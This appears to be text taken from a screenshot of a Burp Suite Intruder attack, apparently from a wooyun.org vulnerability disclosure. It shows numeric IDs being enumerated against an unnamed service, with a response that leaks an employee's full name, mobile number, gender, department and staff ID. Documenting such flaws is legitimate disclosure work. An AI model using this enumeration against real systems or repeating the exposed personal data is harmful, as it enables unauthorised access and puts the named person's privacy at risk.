 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
642 1460 200 343
842 1480 200 343
932 1390 200 343
1042 1401 200 343
1052 1501 200 343
1542 1451 200 343
1642 1461 200 343
1742 1471 200 343
1842 1481 200 343
1932 1391 200 343
Request Response
Raw Headers Hex
Content-Length: 208
{"found":"1","name":"张清华","mobile":"13183918495","gender":"女","branchName":"营销部","workStatus":"在职","staffI
d":"51369900001391","entryDate":"不详","creditRating":"null","introduce":"null"}
? < + > Type a search term 0 matches
www.wooyun.org
Finished